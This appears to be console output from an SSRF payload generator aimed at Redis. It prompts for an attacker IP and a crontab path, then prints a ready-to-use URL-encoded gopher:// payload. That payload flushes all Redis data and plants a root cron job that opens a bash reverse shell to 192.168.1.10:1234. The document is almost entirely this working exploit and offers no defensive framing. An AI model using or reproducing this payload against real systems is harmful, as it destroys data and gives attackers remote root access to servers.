 Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): ReverseShell/PHPShell
Give your IP Address to connect with victim through Revershell (default is 127.0.0.1): 192.168.1.10
What can be his Crontab Directory location
## For debugging(locally) you can use /var/lib/redis : /var/spool/cron
Your gopher link is ready to get Reverse Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2467%0D%0
A%0A%0A%2A/1%20%2A%20%2A%20%2A%20%2A%20bash%20-c%20%22sh%20-i%20%3E%26%20/dev/tcp/192.168.1.10/1234%200%3E%261%22%0
A%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2415%0D%0A/var/spool/cron%0D%0A
%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%244%0D%0Aroot%0D%0A%2A1%0D%0A%244%0D
%0Asave%0D%0A%0A
@Geekby